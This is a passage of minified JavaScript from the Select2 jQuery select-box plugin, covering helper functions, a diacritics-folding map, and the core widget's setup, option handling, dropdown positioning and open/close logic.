function v(t){if(!L){var s=t[0].currentStyle||window.getComputedStyle(t[0],null);L=e(document.createElement("div")).css({position:"absolute",left:"-10000px",top:"-10000px",display:"none",fontSize:s.fontSize,fontFamily:s.fontFamily,fontStyle:s.fontStyle,fontWeight:s.fontWeight,letterSpacing:s.letterSpacing,textTransform:s.textTransform,whiteSpace:"nowrap"}),L.attr("class","select2-sizer"),e("body").append(L)};return L.text(t.val()),L.width()}
function w(t,s,i){var n,o,a=[];n=t.attr("class"),n&&(n=""+n,e(n.split(" ")).each2(function(){0===this.indexOf("select2-")&&a.push(this)})),n=s.attr("class"),n&&(n=""+n,e(n.split(" ")).each2(function(){0!==this.indexOf("select2-")&&(o=i(this),o&&a.push(o))})),t.attr("class",a.join(" "))}
function C(e,t,i,n){var o=s(e.toUpperCase()).indexOf(s(t.toUpperCase())),a=t.length;return 0>o?void(i.push(n(e))):(i.push(n(e.substring(0,o))),i.push("<span class='select2-match'>"),i.push(n(e.substring(o,o+a))),i.push("</span>"),void(i.push(n(e.substring(o+a,e.length)))))}
function b(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})}
function S(s){var i,n=null,o=s.quietMillis||100,a=s.url,r=this;return function(c){window.clearTimeout(i),i=window.setTimeout(function(){var i=s.data,o=a,l=s.transport||e.fn.select2.ajaxDefaults.transport,h={type:s.type||"GET",cache:s.cache||!1,jsonpCallback:s.jsonpCallback||t,dataType:s.dataType||"json"},u=e.extend({},e.fn.select2.ajaxDefaults.params,h);i=i?i.call(r,c.term,c.page,c.context):null,o="function"==typeof o?o.call(r,c.term,c.page,c.context):o,n&&n.abort(),s.params&&(e.isFunction(s.params)?e.extend(u,s.params.call(r)):e.extend(u,s.params)),e.extend(u,{url:o,dataType:s.dataType,data:i,success:function(e){var t=s.results(e,c.page);c.callback(t)}}),n=l.call(r,u)},o)}}
function y(t){var s,i,n=t,o=function(e){return""+e.text};e.isArray(n)&&(i=n,n={results:i}),e.isFunction(n)===!1&&(i=n,n=function(){return i});var a=n();return a.text&&(o=a.text,e.isFunction(o)||(s=a.text,o=function(e){return e[s]})),function(t){var s,i=t.term,a={results:[]};return""===i?void(t.callback(n())):(s=function(n,a){var r,c;if(n=n[0],n.children){r={};for(c in n)n.hasOwnProperty(c)&&(r[c]=n[c]);r.children=[],e(n.children).each2(function(e,t){s(t,r.children)}),(r.children.length||t.matcher(i,o(r),n))&&a.push(r)}else t.matcher(i,o(n),n)&&a.push(n)},e(n().results).each2(function(e,t){s(t,a.results)}),void(t.callback(a)))}}
function E(s){var i=e.isFunction(s);return function(n){var o=n.term,a={results:[]};e(i?s():s).each(function(){var e=this.text!==t,s=e?this.text:this;(""===o||n.matcher(o,s))&&a.results.push(e?this:{id:this,text:this})}),n.callback(a)}}
function x(t,s){if(e.isFunction(t))return!0;if(!t)return!1;throw new Error(s+" must be a function or a falsy value")}
function T(t){return e.isFunction(t)?t():t}
function O(t){var s=0;return e.each(t,function(e,t){t.children?s+=O(t.children):s++}),s}
function k(e,s,i,n){var a,r,c,l,h,u=e,d=!1;if(!n.createSearchChoice||!n.tokenSeparators||n.tokenSeparators.length<1)return t;for(;;){for(r=-1,c=0,l=n.tokenSeparators.length;l>c&&(h=n.tokenSeparators[c],r=e.indexOf(h),!(r>=0));c++);if(0>r)break;if(a=e.substring(0,r),e=e.substring(r+h.length),a.length>0&&(a=n.createSearchChoice.call(this,a,s),a!==t&&null!==a&&n.id(a)!==t&&null!==n.id(a))){for(d=!1,c=0,l=s.length;l>c;c++)if(o(n.id(a),n.id(s[c]))){d=!0;break};d||i(a)}};return u!==e?e:void(0)}
function P(t,s){var i=function(){};return i.prototype=new t(),i.prototype.constructor=i,i.prototype.parent=t.prototype,i.prototype=e.extend(i.prototype,s),i};if(window.Select2===t){var I,A,R,D,H,L,U,N,M={x:0,y:0},I={TAB:9,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40,SHIFT:16,CTRL:17,ALT:18,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,DELETE:46,isArrow:function(e){switch(e=e.which?e.which:e){case I.LEFT:case I.RIGHT:case I.UP:case I.DOWN:return!0};return!1},isControl:function(e){var t=e.which;switch(t){case I.SHIFT:case I.CTRL:case I.ALT:return!0};return e.metaKey?!0:!1},isFunctionKey:function(e){return e=e.which?e.which:e,e>=112&&123>=e}},F="<div class='select2-measure-scrollbar'></div>",z={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z"};U=e(document),H=function(){var e=1;return function(){return e++}}(),U.on("mousemove",function(e){M.x=e.pageX,M.y=e.pageY}),A=P(Object,{bind:function(e){var t=this;return function(){e.apply(t,arguments)}},init:function(s){var i,o,a=".select2-results";this.opts=s=this.prepareOpts(s),this.id=s.id,s.element.data("select2")!==t&&null!==s.element.data("select2")&&s.element.data("select2").destroy(),this.container=this.createContainer(),this.containerId="s2id_"+(s.element.attr("id")||"autogen"+H()),this.containerSelector="#"+this.containerId.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1"),this.container.attr("id",this.containerId),this.body=u(function(){return s.element.closest("body")}),w(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.attr("style",s.element.attr("style")),this.container.css(T(s.containerCss)),this.container.addClass(T(s.containerCssClass)),this.elementTabIndex=this.opts.element.attr("tabindex"),this.opts.element.data("select2",this).attr("tabindex","-1").before(this.container).on("click.select2",g),this.container.data("select2",this),this.dropdown=this.container.find(".select2-drop"),w(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(T(s.dropdownCssClass)),this.dropdown.data("select2",this),this.dropdown.on("click",g),this.results=i=this.container.find(a),this.search=o=this.container.find("input.select2-input"),this.queryCount=0,this.resultsPage=0,this.context=null,this.initContainer(),this.container.on("click",g),l(this.results),this.dropdown.on("mousemove-filtered touchstart touchmove touchend",a,this.bind(this.highlightUnderEvent)),d(80,this.results),this.dropdown.on("scroll-debounced",a,this.bind(this.loadMoreIfNeeded)),e(this.container).on("change",".select2-input",function(e){e.stopPropagation()}),e(this.dropdown).on("change",".select2-input",function(e){e.stopPropagation()}),e.fn.mousewheel&&i.mousewheel(function(e,t,s,n){var o=i.scrollTop();n>0&&0>=o-n?(i.scrollTop(0),g(e)):0>n&&i.get(0).scrollHeight-i.scrollTop()+n<=i.height()&&(i.scrollTop(i.get(0).scrollHeight-i.height()),g(e))}),c(o),o.on("keyup-change input paste",this.bind(this.updateResults)),o.on("focus",function(){o.addClass("select2-focused")}),o.on("blur",function(){o.removeClass("select2-focused")}),this.dropdown.on("mouseup",a,this.bind(function(t){e(t.target).closest(".select2-result-selectable").length>0&&(this.highlightUnderEvent(t),this.selectHighlighted(t))})),this.dropdown.on("click mouseup mousedown",function(e){e.stopPropagation()}),e.isFunction(this.opts.initSelection)&&(this.initSelection(),this.monitorSource()),null!==s.maximumInputLength&&this.search.attr("maxlength",s.maximumInputLength);var r=s.element.prop("disabled");r===t&&(r=!1),this.enable(!r);var h=s.element.prop("readonly");h===t&&(h=!1),this.readonly(h),N=N||n(),this.autofocus=s.element.prop("autofocus"),s.element.prop("autofocus",!1),this.autofocus&&this.focus(),this.nextSearchTerm=t},destroy:function(){var e=this.opts.element,s=e.data("select2");this.close(),this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),s!==t&&(s.container.remove(),s.dropdown.remove(),e.removeClass("select2-offscreen").removeData("select2").off(".select2").prop("autofocus",this.autofocus||!1),this.elementTabIndex?e.attr({tabindex:this.elementTabIndex}):e.removeAttr("tabindex"),e.show())},optionToData:function(e){return e.is("option")?{id:e.prop("value"),text:e.text(),element:e.get(),css:e.attr("class"),disabled:e.prop("disabled"),locked:o(e.attr("locked"),"locked")||o(e.data("locked"),!0)}:e.is("optgroup")?{text:e.attr("label"),children:[],element:e.get(),css:e.attr("class")}:void(0)},prepareOpts:function(s){var i,n,r,c,l=this;if(i=s.element,"select"===i.get(0).tagName.toLowerCase()&&(this.select=n=s.element),n&&e.each(["id","multiple","ajax","query","createSearchChoice","initSelection","data","tags"],function(){if(this in s)throw new Error("Option '"+this+"' is not allowed for Select2 when attached to a <select> element.")}),s=e.extend({},{populateResults:function(i,n,o){var a,r=this.opts.id;(a=function(i,n,c){var h,u,d,p,f,g,m,v,w,C;for(i=s.sortResults(i,n,o),h=0,u=i.length;u>h;h+=1)d=i[h],f=d.disabled===!0,p=!f&&r(d)!==t,g=d.children&&d.children.length>0,m=e("<li></li>"),m.addClass("select2-results-dept-"+c),m.addClass("select2-result"),m.addClass(p?"select2-result-selectable":"select2-result-unselectable"),f&&m.addClass("select2-disabled"),g&&m.addClass("select2-result-with-children"),m.addClass(l.opts.formatResultCssClass(d)),v=e(document.createElement("div")),v.addClass("select2-result-label"),C=s.formatResult(d,v,o,l.opts.escapeMarkup),C!==t&&v.html(C),m.append(v),g&&(w=e("<ul></ul>"),w.addClass("select2-result-sub"),a(d.children,w,c+1),m.append(w)),m.data("select2-data",d),n.append(m)})(n,i,0)}},e.fn.select2.defaults,s),"function"!=typeof s.id&&(r=s.id,s.id=function(e){return e[r]}),e.isArray(s.element.data("select2Tags"))){if("tags"in s)throw"tags specified as both an attribute 'data-select2-tags' and in options of Select2 "+s.element.attr("id");s.tags=s.element.data("select2Tags")};if(n?(s.query=this.bind(function(e){var s,n,o,a={results:[],more:!1},r=e.term;o=function(t,s){var i;t.is("option")?e.matcher(r,t.text(),t)&&s.push(l.optionToData(t)):t.is("optgroup")&&(i=l.optionToData(t),t.children().each2(function(e,t){o(t,i.children)}),i.children.length>0&&s.push(i))},s=i.children(),this.getPlaceholder()!==t&&s.length>0&&(n=this.getPlaceholderOption(),n&&(s=s.not(n))),s.each2(function(e,t){o(t,a.results)}),e.callback(a)}),s.id=function(e){return e.id},s.formatResultCssClass=function(e){return e.css}):"query"in s||("ajax"in s?(c=s.element.data("ajax-url"),c&&c.length>0&&(s.ajax.url=c),s.query=S.call(s.element,s.ajax)):"data"in s?s.query=y(s.data):"tags"in s&&(s.query=E(s.tags),s.createSearchChoice===t&&(s.createSearchChoice=function(t){return{id:e.trim(t),text:e.trim(t)}}),s.initSelection===t&&(s.initSelection=function(t,i){var n=[];e(a(t.val(),s.separator)).each(function(){var t={id:this,text:this},i=s.tags;e.isFunction(i)&&(i=i()),e(i).each(function(){return o(this.id,t.id)?(t=this,!1):void(0)}),n.push(t)}),i(n)}))),"function"!=typeof s.query)throw"query function not defined for Select2 "+s.element.attr("id");return s},monitorSource:function(){var e,s,i=this.opts.element;i.on("change.select2",this.bind(function(e){this.opts.element.data("select2-change-triggered")!==!0&&this.initSelection()})),e=this.bind(function(){var e=i.prop("disabled");e===t&&(e=!1),this.enable(!e);var s=i.prop("readonly");s===t&&(s=!1),this.readonly(s),w(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.addClass(T(this.opts.containerCssClass)),w(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(T(this.opts.dropdownCssClass))}),i.on("propertychange.select2",e),this.mutationCallback===t&&(this.mutationCallback=function(t){t.forEach(e)}),s=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,s!==t&&(this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),this.propertyObserver=new s(this.mutationCallback),this.propertyObserver.observe(i.get(0),{attributes:!0,subtree:!1}))},triggerSelect:function(s,i){var n,o,a={};i!==t&&(n=e(i.currentTarget),o=e(i.originalEvent),a.altKey=i.altKey,a.ctrlKey=i.ctrlKey,a.metaKey=i.metaKey,a.shiftKey=i.shiftKey);var r=e.Event("select2-selecting",{val:this.id(s),object:s,domTarget:n,srcEvent:o,keyPress:a});return this.opts.element.trigger(r),!r.isDefaultPrevented()},triggerChange:function(t){t=t||{},t=e.extend({},t,{type:"change",val:this.val()}),this.opts.element.data("select2-change-triggered",!0),this.opts.element.trigger(t),this.opts.element.data("select2-change-triggered",!1),this.opts.element.click(),this.opts.blurOnChange&&this.opts.element.blur()},isInterfaceEnabled:function(){return this.enabledInterface===!0},enableInterface:function(){var e=this._enabled&&!this._readonly,t=!e;return e===this.enabledInterface?!1:(this.container.toggleClass("select2-container-disabled",t),this.close(),this.enabledInterface=e,!0)},enable:function(e){e===t&&(e=!0),this._enabled!==e&&(this._enabled=e,this.opts.element.prop("disabled",!e),this.enableInterface())},disable:function(){this.enable(!1)},readonly:function(e){return e===t&&(e=!1),this._readonly===e?!1:(this._readonly=e,this.opts.element.prop("readonly",e),this.enableInterface(),!0)},opened:function(){return this.container.hasClass("select2-dropdown-open")},positionDropdown:function(){var t,s,i,n,o,a=this.dropdown,r=this.container.offset(),c=this.container.outerHeight(!1),l=this.container.outerWidth(!1),h=a.outerHeight(!1),u=e(window),d=u.width(),p=u.height(),f=u.scrollLeft()+d,g=u.scrollTop()+p,m=r.top+c,v=r.left,w=g>=m+h,C=r.top-h>=this.body().scrollTop(),b=a.outerWidth(!1),S=f>=v+b,y=a.hasClass("select2-drop-above");y?(s=!0,!C&&w&&(i=!0,s=!1)):(s=!1,!w&&C&&(i=!0,s=!0)),i&&(a.hide(),r=this.container.offset(),c=this.container.outerHeight(!1),l=this.container.outerWidth(!1),h=a.outerHeight(!1),f=u.scrollLeft()+d,g=u.scrollTop()+p,m=r.top+c,v=r.left,b=a.outerWidth(!1),S=f>=v+b,a.show()),this.opts.dropdownAutoWidth?(o=e(".select2-results",a)[0],a.addClass("select2-drop-auto-width"),a.css("width",""),b=a.outerWidth(!1)+(o.scrollHeight===o.clientHeight?0:N.width),b>l?l=b:b=l,S=f>=v+b):this.container.removeClass("select2-drop-auto-width"),"static"!==this.body().css("position")&&(t=this.body().offset(),m-=t.top,v-=t.left),S||(v=r.left+l-b),n={left:v,width:l},s?(n.bottom=p-r.top,n.top="auto",this.container.addClass("select2-drop-above"),a.addClass("select2-drop-above")):(n.top=m,n.bottom="auto",this.container.removeClass("select2-drop-above"),a.removeClass("select2-drop-above")),n=e.extend(n,T(this.opts.dropdownCss)),a.css(n)},shouldOpen:function(){var t;return this.opened()?!1:this._enabled===!1||this._readonly===!0?!1:(t=e.Event("select2-opening"),this.opts.element.trigger(t),!t.isDefaultPrevented())},clearDropdownAlignmentPreference:function(){this.container.removeClass("select2-drop-above"),this.dropdown.removeClass("select2-drop-above")},open:function(){return this.shouldOpen()?(this.opening(),!0):!1},opening:function(){var t,s=this.containerId,i="scroll."+s,n="resize."+s,o="orientationchange."+s;this.container.addClass("select2-dropdown-open").addClass("select2-container-active"),this.clearDropdownAlignmentPreference(),this.dropdown[0]!==this.body().children().last()[0]&&this.dropdown.detach().appendTo(this.body()),t=e("#select2-drop-mask"),0==t.length&&(t=e(document.createElement("div")),t.attr("id","select2-drop-mask").attr("class","select2-drop-mask"),t.hide(),t.appendTo(this.body()),t.on("mousedown touchstart click",function(t){var s,i=e("#select2-drop");i.length>0&&(s=i.data("select2"),s.opts.selectOnBlur&&s.selectHighlighted({noFocus:!0}),s.close({focus:!0}),t.preventDefault(),t.stopPropagation())})),this.dropdown.prev()[0]!==t[0]&&this.dropdown.before(t),e("#select2-drop").removeAttr("id"),this.dropdown.attr("id","select2-drop"),t.show(),this.positionDropdown(),this.dropdown.show(),this.positionDropdown(),this.dropdown.addClass("select2-drop-active");var a=this;this.container.parents().add(window).each(function(){e(this).on(n+" "+i+" "+o,function(e){a.positionDropdown()})})},close:function(){if(this.opened()){var t=this.containerId,s="scroll."+t,i="resize."+t,n="orientationchange."+t;this.container.parents().add(window).each(function(){e(this).off(s).off(i).off(n)}),this.clearDropdownAlignmentPreference(),e("#select2-drop-mask").hide(),this.dropdown.removeAttr("id"),this.dropdown.hide(),this.container.removeClass("select2-dropdown-open").removeClass("select2-container-active"),this.results.empty(),this.clearSearch(),this.search.removeClass("select2-active"),this.opts.element.trigger(e.Event("select2-close"))}},externalSearch:function(e){this.open(),this.search.val(e),this.updateResults(!1)},clearSearch:function(){},getMaximumSelectionSize:function(){return T(this.opts.maximumSelectionSize)},ensureHighlightVisible:function(){var t,s,i,n,o,a,r,c=this.results;if(s=this.highlight(),!(0>s)){if(0==s)return 